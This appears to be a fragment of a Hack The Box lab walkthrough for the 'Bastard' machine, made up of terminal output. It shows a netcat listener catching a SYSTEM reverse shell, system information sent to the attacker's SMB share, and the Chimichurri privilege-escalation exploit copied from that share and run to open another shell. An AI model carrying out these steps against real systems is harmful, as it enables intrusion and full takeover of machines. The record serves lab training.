 root@kali:~/HTB-Windows/bastard# rlwrap nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.10.9] 62151
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\system
C:\inetpub\drupal-7.54>
PS C:\inetpub\drupal-7.54>
More help is available by typing NET HELPMSG 2221.
PS C:\inetpub\drupal-7.54> systeminfo >> \\10.10.14.36\tools\systeminfo.txt
PS C:\inetpub\drupal-7.54> copy  \\10.10.14.36\tools\Chimichurri.exe .
PS C:\inetpub\drupal-7.54> .\Chimichurri.exe
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Usage: Chimichurri.exe ipaddress port
<BR>
PS C:\inetpub\drupal-7.54> .\Chimichurri.exe 10.10.14.36 1337
"kali" 00:42 24-Jun-20